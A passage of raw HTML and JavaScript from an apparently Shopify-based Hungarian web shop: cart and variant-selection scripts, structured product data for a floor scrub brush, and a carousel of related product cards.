          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
                      
  </div>

  

  
<script src="//hotwinet.com/cdn/shop/t/10/assets/product-modal.js?v=50921580101160527761768815486" defer="defer"></script>
    <script src="//hotwinet.com/cdn/shop/t/10/assets/media-gallery.js?v=152902515749446478401768815486" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25846243885376__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--25846243885376__main"]') || document.querySelector('variant-selects[data-section="template--25846243885376__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--25846243885376__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25846243885376__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)",
      "url": "https:\/\/hotwinet.com\/products\/brush-1",
      "image": [
          "https:\/\/hotwinet.com\/cdn\/shop\/products\/2in1FloorBrush.jpg?v=1703573557\u0026width=800"
        ],
      "description": "Nehéz eltávolítani a makacs foltot a padlóról? Szeretné megkímélni a hátát és a térdét padlótisztítás közben?\n\nKÍMÉLJE A HÁTÁT, NEM KELL TÖBBÉ NÉGYKÉZLÁBRA ÁLLNIA!\nHosszú nyelű multifunkcionális padló súrolókefe segít.\n2 az 1-ben levehető tisztítókefe\n\n \n\"Mindent ezzel a kefével tisztítok.\"anyag: alumínium rúd\n\n✅Kemény és puha: A 2 az 1-ben padlókefe súrolókefénk puha, mégis elég kemény ahhoz, hogy megtisztítsa a szennyeződéseket és a koszt.✅V ALAKÚ: A V alakú egyedi kialakításunk a titka annak, hogy minden sarokba és résbe másodpercek alatt bejuthatsz anélkül, hogy állandóan dörömbölnél és tönkretennéd az otthonodat, miközben megpróbálsz bejutni.\n\n✅120°-os forgó fej: A 120°-os forgó fejjel gyorsabban és könnyebben tisztíthat. Ezzel a funkcióval minden nehezen hozzáférhető helyet könnyedén, erőfeszítés nélkül elérhet.\n\n\n\n✅Eltávolítható: Amikor eljön az ideje, hogy tárolja a 2 az 1-ben súrolókefét, egyszerűen leveheti a fejet és a fogantyút a könnyebb tárolás és a kefefej könnyebb tisztítása érdekében, amikor szükséges.\n",
      "sku": "LE82145565C01-3*1",
      "brand": {
        "@type": "Brand",
        "name": "hotwinet"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE82145565C01-3*1","availability" : "http://schema.org/InStock",
            "price" : 11000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/hotwinet.com\/products\/brush-1?variant=47538390663488"
          },
{
            "@type" : "Offer","sku": "LE82145565C01-3*2","availability" : "http://schema.org/InStock",
            "price" : 16000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/hotwinet.com\/products\/brush-1?variant=47538390696256"
          },
{
            "@type" : "Offer","sku": "LE82145565C01-3*4","availability" : "http://schema.org/InStock",
            "price" : 19000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/hotwinet.com\/products\/brush-1?variant=47538390729024"
          }
]
    }
  </script>
</section>


          


</section><div id="shopify-section-template--25846243885376__1629746450643786911" class="shopify-section"><div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>

	</div><section id="shopify-section-template--25846243885376__product_featured_collection_L3ehyq" class="shopify-section section"><link href="//hotwinet.com/cdn/shop/t/10/assets/component-card.css?v=175796747383938129731768815486" rel="stylesheet" type="text/css" media="all" />
<link href="//hotwinet.com/cdn/shop/t/10/assets/component-price.css?v=134653930945829812391768815486" rel="stylesheet" type="text/css" media="all" />
<script src="//hotwinet.com/cdn/shop/t/10/assets/featured-collection.js?v=21732838347581131311768815486" defer="defer"></script>
<script>
  window.columns_desktop = 4
</script>

<link rel="stylesheet" href="//hotwinet.com/cdn/shop/t/10/assets/component-slider.css?v=21509152082215959751768815486" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//hotwinet.com/cdn/shop/t/10/assets/template-collection.css?v=168421761068980912291768815486" media="print" onload="this.media='all'"><link rel="stylesheet" href="//hotwinet.com/cdn/shop/t/10/assets/quick-add.css?v=72491063111177173261768815486" media="print" onload="this.media='all'">
  <script src="//hotwinet.com/cdn/shop/t/10/assets/quick-add.js?v=75395697177789853391768815486" defer="defer"></script>
  <script src="//hotwinet.com/cdn/shop/t/10/assets/product-form.js?v=24702737604959294451768815486" defer="defer"></script><noscript><link href="//hotwinet.com/cdn/shop/t/10/assets/component-slider.css?v=21509152082215959751768815486" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//hotwinet.com/cdn/shop/t/10/assets/template-collection.css?v=168421761068980912291768815486" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25846243885376__product_featured_collection_L3ehyq-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25846243885376__product_featured_collection_L3ehyq-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #swiper_template--25846243885376__product_featured_collection_L3ehyq{
    position: relative;
    width: 100%;
  }

  .product-featured-collection{
    position: relative;
  }
  .product-featured-collection .product-featured-collection-content{
    position: relative;
  }



  
    .product-featured-collection .grid{
      flex-wrap: nowrap !important;
    }

    .product-featured-collection .swiper-wrapper{
      list-style: none;
      padding: 0;
    }
    .product-featured-collection .swiper-button-prev,.product-featured-collection .swiper-button-next{
      display: block !important;
      width: 50px;
      height: 50px;
      border-radius: 25px;
      text-align: center;
      background-color: rgba(255,255,255,.85);
    }
    .product-featured-collection .swiper-button-next:after, .product-featured-collection .swiper-button-prev:after{
      font-size: 24px !important;
      line-height: 50px !important;
      color: gray;
    }
   .product-featured-collection .swiper-button-next,.product-featured-collection .swiper-button-prev{
     top:35%;
   }
    @media(max-width: 749px){
      .product-featured-collection .swiper-button-prev,.product-featured-collection .swiper-button-next{
        width: 30px;
        height: 30px;
      }
      .product-featured-collection .swiper-button-next:after, .product-featured-collection .swiper-button-prev:after{
        font-size: 20px !important;
        line-height: 30px !important;
        
      }
    }
    
  }</style>
  <link href="//hotwinet.com/cdn/shop/t/10/assets/swiper.min.css?v=133708609008927581691768815486" rel="stylesheet" type="text/css" media="all" />
  <script src="//hotwinet.com/cdn/shop/t/10/assets/swiper.min.js?v=169756346286189595911768815486"></script>



<div class="color-background-1 isolate gradient product-featured-collection">
  <div class="collection section-template--25846243885376__product_featured_collection_L3ehyq-padding">
      <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width title-wrapper--self-padded-tablet-down collection__title--desktop-slider"><h2 style="text-align:left" class="title h2 ">Ön is szeretheti：</h2></div>

    <div class="slider-mobile-gutter page-width page-width-desktop product-featured-collection-content">
      <div class="swiper" id="swiper_template--25846243885376__product_featured_collection_L3ehyq">
        <ul id="Slider-template--25846243885376__product_featured_collection_L3ehyq" class="swiper-wrapper" role="list"><li id="Slide-template--25846243885376__product_featured_collection_L3ehyq-1" class="grid__item swiper-slide">
              

<link href="//hotwinet.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431768815486" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #12753c;
}
.card--card .quick-add svg.icon {
    background-color: #12753c
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
              
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hotwinet.com/cdn/shop/files/01.jpg?v=1732876166&width=165 165w,//hotwinet.com/cdn/shop/files/01.jpg?v=1732876166&width=360 360w,//hotwinet.com/cdn/shop/files/01.jpg?v=1732876166&width=533 533w,//hotwinet.com/cdn/shop/files/01.jpg?v=1732876166&width=720 720w,//hotwinet.com/cdn/shop/files/01.jpg?v=1732876166 800w"
                src="//hotwinet.com/cdn/shop/files/01.jpg?v=1732876166&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Férfi vízálló kültéri szúrásgátló munka harci csizma katonai csizma (tartóssági frissítés)"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/wo-1" id="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-8823625974080" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-8823625974080 NoMediaStandardBadge-template--25846243885376__product_featured_collection_L3ehyq-8823625974080">
                Férfi vízálló kültéri szúrásgátló munka harci csizma katonai csizma (tartóssági frissítés)
              </a>
            </h3>
          </div>
          <div class="card__badge top right"><span id="NoMediaStandardBadge-template--25846243885376__product_featured_collection_L3ehyq-8823625974080" class="badge badge--bottom-left color-accent-2">
              
              
                 Oszczędzaj 10.000 Ft
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25846243885376__product_featured_collection_L3ehyq-8823625974080">
            <a href="/products/wo-1" id="CardLink-template--25846243885376__product_featured_collection_L3ehyq-8823625974080" class="full-unstyled-link" aria-labelledby="CardLink-template--25846243885376__product_featured_collection_L3ehyq-8823625974080 Badge-template--25846243885376__product_featured_collection_L3ehyq-8823625974080">
              Férfi vízálló kültéri szúrásgátló munka harci csizma katonai csizma (tartóssági frissítés)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        Legalacsonyabb ár: 20.000 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        Legalacsonyabb ár: 20.000 Ft
      </span>
        <span class="visually-hidden visually-hidden--inline">Normál ár</span>
        <span>
          <s class="price-item price-item--regular">
            
              30.000 Ft
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-8823625974080">
                <button
                  id="quick-add-template--25846243885376__product_featured_collection_L3ehyq8823625974080-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25846243885376__product_featured_collection_L3ehyq8823625974080-submit title-template--25846243885376__product_featured_collection_L3ehyq-8823625974080"
                  data-product-url="/products/wo-1"
                >
                  
                  Vásároljon most
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8823625974080" class="quick-add-modal">
                <div role="dialog" aria-label="Termékváltozatok – Férfi vízálló kültéri szúrásgátló munka harci csizma katonai csizma (tartóssági frissítés)" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-8823625974080" type="button" class="quick-add-modal__toggle" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-8823625974080" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"><span id="Badge-template--25846243885376__product_featured_collection_L3ehyq-8823625974080" class="badge badge--bottom-left color-accent-2">Akciós</span></div>
      </div>
    </div>
  </div>
            </li><li id="Slide-template--25846243885376__product_featured_collection_L3ehyq-2" class="grid__item swiper-slide">
              

<link href="//hotwinet.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431768815486" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #12753c;
}
.card--card .quick-add svg.icon {
    background-color: #12753c
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
              
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hotwinet.com/cdn/shop/products/10006_a7637725-b019-47d5-9cfc-f4c7426e659f.jpg?v=1697533891&width=165 165w,//hotwinet.com/cdn/shop/products/10006_a7637725-b019-47d5-9cfc-f4c7426e659f.jpg?v=1697533891&width=360 360w,//hotwinet.com/cdn/shop/products/10006_a7637725-b019-47d5-9cfc-f4c7426e659f.jpg?v=1697533891&width=533 533w,//hotwinet.com/cdn/shop/products/10006_a7637725-b019-47d5-9cfc-f4c7426e659f.jpg?v=1697533891 600w"
                src="//hotwinet.com/cdn/shop/products/10006_a7637725-b019-47d5-9cfc-f4c7426e659f.jpg?v=1697533891&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="🎩Új divat bőr barett"
                class="motion-reduce"
                loading="lazy"
                width="600"
                height="600"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/blom" id="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-8830982848832" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-8830982848832 NoMediaStandardBadge-template--25846243885376__product_featured_collection_L3ehyq-8830982848832">
                🎩Új divat bőr barett
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25846243885376__product_featured_collection_L3ehyq-8830982848832">
            <a href="/products/blom" id="CardLink-template--25846243885376__product_featured_collection_L3ehyq-8830982848832" class="full-unstyled-link" aria-labelledby="CardLink-template--25846243885376__product_featured_collection_L3ehyq-8830982848832 Badge-template--25846243885376__product_featured_collection_L3ehyq-8830982848832">
              🎩Új divat bőr barett
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        10.000 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        10.000 Ft
      </span>
        <span class="visually-hidden visually-hidden--inline">Normál ár</span>
        <span>
          <s class="price-item price-item--regular">
            
              32 Ft
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-8830982848832">
                <button
                  id="quick-add-template--25846243885376__product_featured_collection_L3ehyq8830982848832-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25846243885376__product_featured_collection_L3ehyq8830982848832-submit title-template--25846243885376__product_featured_collection_L3ehyq-8830982848832"
                  data-product-url="/products/blom"
                >
                  
                  Vásároljon most
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8830982848832" class="quick-add-modal">
                <div role="dialog" aria-label="Termékváltozatok – 🎩Új divat bőr barett" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-8830982848832" type="button" class="quick-add-modal__toggle" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-8830982848832" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>
            </li><li id="Slide-template--25846243885376__product_featured_collection_L3ehyq-3" class="grid__item swiper-slide">
              

<link href="//hotwinet.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431768815486" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #12753c;
}
.card--card .quick-add svg.icon {
    background-color: #12753c
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
              
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hotwinet.com/cdn/shop/files/spp_20240628153700_59e5126f4d65afe4b4ad658460ba1f52_4be80c95-2ebc-4451-8a20-764f1088f001.jpg?v=1720082817&width=165 165w,//hotwinet.com/cdn/shop/files/spp_20240628153700_59e5126f4d65afe4b4ad658460ba1f52_4be80c95-2ebc-4451-8a20-764f1088f001.jpg?v=1720082817&width=360 360w,//hotwinet.com/cdn/shop/files/spp_20240628153700_59e5126f4d65afe4b4ad658460ba1f52_4be80c95-2ebc-4451-8a20-764f1088f001.jpg?v=1720082817&width=533 533w,//hotwinet.com/cdn/shop/files/spp_20240628153700_59e5126f4d65afe4b4ad658460ba1f52_4be80c95-2ebc-4451-8a20-764f1088f001.jpg?v=1720082817&width=720 720w,//hotwinet.com/cdn/shop/files/spp_20240628153700_59e5126f4d65afe4b4ad658460ba1f52_4be80c95-2ebc-4451-8a20-764f1088f001.jpg?v=1720082817 800w"
                src="//hotwinet.com/cdn/shop/files/spp_20240628153700_59e5126f4d65afe4b4ad658460ba1f52_4be80c95-2ebc-4451-8a20-764f1088f001.jpg?v=1720082817&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="💕Nyári forró eladás💕Női nyári egyrészes fürdőruha"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/swimsuit" id="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9475274703168" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9475274703168 NoMediaStandardBadge-template--25846243885376__product_featured_collection_L3ehyq-9475274703168">
                💕Nyári forró eladás💕Női nyári egyrészes fürdőruha
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25846243885376__product_featured_collection_L3ehyq-9475274703168">
            <a href="/products/swimsuit" id="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9475274703168" class="full-unstyled-link" aria-labelledby="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9475274703168 Badge-template--25846243885376__product_featured_collection_L3ehyq-9475274703168">
              💕Nyári forró eladás💕Női nyári egyrészes fürdőruha
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        13.000 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        13.000 Ft
      </span>
        <span class="visually-hidden visually-hidden--inline">Normál ár</span>
        <span>
          <s class="price-item price-item--regular">
            
              30 Ft
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-9475274703168">
                <button
                  id="quick-add-template--25846243885376__product_featured_collection_L3ehyq9475274703168-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25846243885376__product_featured_collection_L3ehyq9475274703168-submit title-template--25846243885376__product_featured_collection_L3ehyq-9475274703168"
                  data-product-url="/products/swimsuit"
                >
                  
                  Vásároljon most
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9475274703168" class="quick-add-modal">
                <div role="dialog" aria-label="Termékváltozatok – 💕Nyári forró eladás💕Női nyári egyrészes fürdőruha" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-9475274703168" type="button" class="quick-add-modal__toggle" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-9475274703168" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>
            </li><li id="Slide-template--25846243885376__product_featured_collection_L3ehyq-4" class="grid__item swiper-slide">
              

<link href="//hotwinet.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431768815486" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #12753c;
}
.card--card .quick-add svg.icon {
    background-color: #12753c
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
              
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hotwinet.com/cdn/shop/files/10_f23aef24-f8e0-42ee-8164-f229fe9b5471.jpg?v=1715935922&width=165 165w,//hotwinet.com/cdn/shop/files/10_f23aef24-f8e0-42ee-8164-f229fe9b5471.jpg?v=1715935922&width=360 360w,//hotwinet.com/cdn/shop/files/10_f23aef24-f8e0-42ee-8164-f229fe9b5471.jpg?v=1715935922&width=533 533w,//hotwinet.com/cdn/shop/files/10_f23aef24-f8e0-42ee-8164-f229fe9b5471.jpg?v=1715935922&width=720 720w,//hotwinet.com/cdn/shop/files/10_f23aef24-f8e0-42ee-8164-f229fe9b5471.jpg?v=1715935922 800w"
                src="//hotwinet.com/cdn/shop/files/10_f23aef24-f8e0-42ee-8164-f229fe9b5471.jpg?v=1715935922&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="🔥Lélegző emelő melltartó Cool👙【1 + 1 ingyenes】"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/bra-10" id="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9301813297472" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25846243885376__product_featured_collection_L3ehyq-9301813297472 NoMediaStandardBadge-template--25846243885376__product_featured_collection_L3ehyq-9301813297472">
                🔥Lélegző emelő melltartó Cool👙【1 + 1 ingyenes】
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25846243885376__product_featured_collection_L3ehyq-9301813297472">
            <a href="/products/bra-10" id="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9301813297472" class="full-unstyled-link" aria-labelledby="CardLink-template--25846243885376__product_featured_collection_L3ehyq-9301813297472 Badge-template--25846243885376__product_featured_collection_L3ehyq-9301813297472">
              🔥Lélegző emelő melltartó Cool👙【1 + 1 ingyenes】
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price  price--no-compare">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        10.500 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        10.500 Ft
      </span><span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-9301813297472">
                <button
                  id="quick-add-template--25846243885376__product_featured_collection_L3ehyq9301813297472-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25846243885376__product_featured_collection_L3ehyq9301813297472-submit title-template--25846243885376__product_featured_collection_L3ehyq-9301813297472"
                  data-product-url="/products/bra-10"
                >
                  
                  Vásároljon most
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9301813297472" class="quick-add-modal">
                <div role="dialog" aria-label="Termékváltozatok – 🔥Lélegző emelő melltartó Cool👙【1 + 1 ingyenes】" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-9301813297472" type="button" class="quick-add-modal__toggle" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
